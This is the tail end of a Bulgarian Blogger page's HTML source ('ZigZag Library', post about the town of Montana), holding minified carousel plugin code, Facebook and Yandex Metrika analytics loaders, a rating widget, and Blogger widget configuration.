src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<!--Page Navigation Ends -->
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Yandex.Metrika counter -->
<script type='text/javascript'>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(11683282, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img alt='' src='https://mc.yandex.ru/watch/11683282' style='position:absolute; left:-9999px;'/></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id='ignielProgressBar'></div>
<script> //<![CDATA[
function ignielBar(){document.getElementById('ignielProgressBar').style.display='none';}
window.addEventListener ? window.addEventListener('load',ignielBar,false) : window.attachEvent && window.attachEvent('onload',ignielBar);
//]]></script>
<script type='text/javascript'>(function(d, t, e, m){
    window._rws = window._rws || [{
        huid: "472041",
        uid: "5818aff549ff6454e9019eff663f669a",
        source: "blogger",
        options: {
            "size": "medium",
            "style": "oxygen",
            "isDummy": false
        } 
    }];

        
    // Append Rating-Widget JavaScript library.
    var rw, s = d.getElementsByTagName(e)[0], id = "rw-blogger-js",
        p = d.location.protocol, a = ("https:" == p ? "secure." + 
        m + "js/platform/" : "js." + m + "platform/"), 
        ck = "Y" + t.getFullYear() + "M" + t.getMonth() + "D" + t.getDate();
    if (d.getElementById(id)) return;              
    rw = d.createElement(e);
    rw.id = id; rw.async = true; rw.type = "text/javascript";
    rw.src = p + "//" + a + "blogger.js?ck=" + ck;
    s.parentNode.insertBefore(rw, s);
}(document, new Date(), "script", "rating-widget.com/"));</script>
<script type='text/javascript'>
//<![CDATA[
function get_n(halaman){var o,t,e=decodeURIComponent(window.location.search.substring(1)).split("&");for(t=0;t<e.length;t++)if((o=e[t].split("="))[0]===halaman)return void 0===o[1]||o[1]}$(document).ready(function(){var halaman=get_n("halaman");$(".post-content").hide(),void 0===halaman?$(".content_1").show():$(".content_"+halaman).show();var o=$(".post-content").length;if(0!=o)for(i=1;i<=o;i++){var t=window.location.pathname;$(".pagearl").append($('<a href="'+t+"?halaman="+i+'" class="buttonar n'+i+'"> '+i+" </a>"))}else $(".pagearl").hide();void 0==halaman&&$(".buttonar.n1").toggleClass("arlinapage"),halaman==halaman&&$(".buttonar.n"+halaman).toggleClass("arlinapage")});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7fKy_VE-3bMaywZjO3qU2d9lvFtA:1769029176223';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6754807675428572375','//www.pepatabakova.com/2017/10/montana.html','6754807675428572375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6754807675428572375', 'title': 'ZigZag Library ', 'url': 'https://www.pepatabakova.com/2017/10/montana.html', 'canonicalUrl': 'https://www.pepatabakova.com/2017/10/montana.html', 'homepageUrl': 'https://www.pepatabakova.com/', 'searchUrl': 'https://www.pepatabakova.com/search', 'canonicalHomepageUrl': 'https://www.pepatabakova.com/', 'blogspotFaviconUrl': 'https://www.pepatabakova.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-ZKJWX3RGT1', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'bg', 'localeUnderscoreDelimited': 'bg', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.pepatabakova.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ZigZag Library  - RSS\x22 href\x3d\x22https://www.pepatabakova.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6754807675428572375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.pepatabakova.com/feeds/3779564810415039124/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1829724825586920', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Facebook', 'target': 'facebook'}, {'name': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'key': 'blogThis', 'shareMessage': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u0418\u043c\u0435\u0439\u043b', 'key': 'email', 'shareMessage': '\u0418\u043c\u0435\u0439\u043b', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bg\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'READ MORE \xbb', 'pageType': 'item', 'postId': '3779564810415039124', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDkxuCSnwUIMSJIDsZXzMCe66HZ74I27sMTAPvr8N65SDnKw2Dv_kgzZcLGXyKN7S8dYk4LcpsthnA1c_fwQ3KnPlQAAl7rgNpxxWv3lfP3ZCHkKPwVbKn1J5qFKgfrh7wAj-KyQ6TLzL4/s72-c/montana.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDkxuCSnwUIMSJIDsZXzMCe66HZ74I27sMTAPvr8N65SDnKw2Dv_kgzZcLGXyKN7S8dYk4LcpsthnA1c_fwQ3KnPlQAAl7rgNpxxWv3lfP3ZCHkKPwVbKn1J5qFKgfrh7wAj-KyQ6TLzL4/s320/montana.jpg', 'pageName': '\u041c\u043e\u043d\u0442\u0430\u043d\u0430', 'pageTitle': 'ZigZag Library : \u041c\u043e\u043d\u0442\u0430\u043d\u0430', 'metaDescription': '\u041f\u0440\u0435\u0437 1945 \u0433\u0440\u0430\u0434\u044a\u0442 \u0435 \u043f\u0440\u0435\u0438\u043c\u0435\u043d\u0443\u0432\u0430\u043d \u043d\u0430 \u041c\u0438\u0445\u0430\u0439\u043b\u043e\u0432\u0433\u0440\u0430\u0434, \u0430 \u043f\u0440\u0435\u0437 1993  \u043e\u0442\u043d\u043e\u0432\u043e, \u0441\u043b\u0435\u0434 \u043e\u043a\u043e\u043b\u043e 20 \u0432\u0435\u043a\u0430, \u043f\u0440\u0438\u0435\u043c\u0430 \u0438\u043c\u0435\u0442\u043e \u041c\u043e\u043d\u0442\u0430\u043d\u0430.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u043d\u0435', 'linkCopiedToClipboard': '\u0412\u0440\u044a\u0437\u043a\u0430\u0442\u0430 \u0431\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440\u043d\u0430\u0442\u0430 \u043f\u0430\u043c\u0435\u0442!', 'ok': 'OK', 'postLink': '\u0412\u0440\u044a\u0437\u043a\u0430 \u043a\u044a\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0442\u0430'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u041f\u043e \u0438\u0437\u0431\u043e\u0440', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041c\u043e\u043d\u0442\u0430\u043d\u0430', 'description': '\u041f\u0440\u0435\u0437 1945 \u0433\u0440\u0430\u0434\u044a\u0442 \u0435 \u043f\u0440\u0435\u0438\u043c\u0435\u043d\u0443\u0432\u0430\u043d \u043d\u0430 \u041c\u0438\u0445\u0430\u0439\u043b\u043e\u0432\u0433\u0440\u0430\u0434, \u0430 \u043f\u0440\u0435\u0437 1993  \u043e\u0442\u043d\u043e\u0432\u043e, \u0441\u043b\u0435\u0434 \u043e\u043a\u043e\u043b\u043e 20 \u0432\u0435\u043a\u0430, \u043f\u0440\u0438\u0435\u043c\u0430 \u0438\u043c\u0435\u0442\u043e \u041c\u043e\u043d\u0442\u0430\u043d\u0430.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDkxuCSnwUIMSJIDsZXzMCe66HZ74I27sMTAPvr8N65SDnKw2Dv_kgzZcLGXyKN7S8dYk4LcpsthnA1c_fwQ3KnPlQAAl7rgNpxxWv3lfP3ZCHkKPwVbKn1J5qFKgfrh7wAj-KyQ6TLzL4/s320/montana.jpg', 'url': 'https://www.pepatabakova.com/2017/10/montana.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3779564810415039124}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'option', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'headerright', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'headerright', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'headerright', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'headerright', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'featured-sec', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML321', 'box-sec', document.getElementById('HTML321'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML62', 'box-sec', document.getElementById('HTML62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'social-counter', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'social-counter', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'social-counter', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList62', 'social-counter', document.getElementById('LinkList62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'Featured Gallery', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/416222269-lbx__bg.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML59', 'box-sec2', document.getElementById('HTML59'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'box-sec2', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'tabside1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'lowerbar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'lowerbar2', document.getElementById('Stats1'), {'title': 'Total views for the last month', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pepatabakova.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmD962nDknWzFqwIMEpYvco1AM_-HzB466oovJxaFCfZ9GMNKxInnLANLgWInRw0teGDqDg4Elb7ZA-CCglhpJY-12sHaQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'lowerbar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'lowerbar2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'lowerbar2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'lowerbar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
